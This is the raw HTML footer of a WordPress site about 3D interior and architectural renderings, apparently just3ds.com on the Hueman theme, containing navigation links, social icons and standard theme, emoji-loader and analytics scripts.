          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"fe71dcff70"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>